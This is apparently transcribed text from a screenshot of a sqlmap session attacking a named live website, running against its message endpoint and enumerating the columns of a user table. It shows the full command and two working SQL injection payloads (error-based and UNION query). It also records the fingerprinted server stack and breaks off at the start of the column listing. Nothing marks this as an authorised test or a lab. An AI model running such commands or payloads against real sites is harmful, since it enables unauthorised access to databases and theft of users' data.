 C:\Python27\SqlMap>sqlmap.py -u "http://www.zsglj.com/msg/showlist/msg/showlist"
 --data "num=88952634&title=88952634" -D zsglj -T pf_user --columns
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:15:52
[15:15:52] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
 directory
[15:15:52] [INFO] resuming back-end DBMS 'mysql'
[15:15:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: num
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: num=88952634' AND (SELECT 3342 FROM(SELECT COUNT(*),CONCAT(0x716f76
6d71,(SELECT (CASE WHEN (3342=3342) THEN 1 ELSE 0 END)),0x7169696b71,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'xmRA'='xmRA
    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: num=88952634' UNION ALL SELECT CONCAT(0x716f766d71,0x6e584e46585654
73566a,0x7169696b71),NULL,NULL,NULL,NULL,NULL,NULL#
---
[15:15:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.3.8
back-end DBMS: MySQL 5.0
[15:15:53] [INFO] fetching columns for table 'pf_user' in database 'zsglj'
[15:15:53] [WARNING] reflective value(s) found and filtering out
Database: zsglj
Table: pf_user
[17 columns]
+-----------+--------------+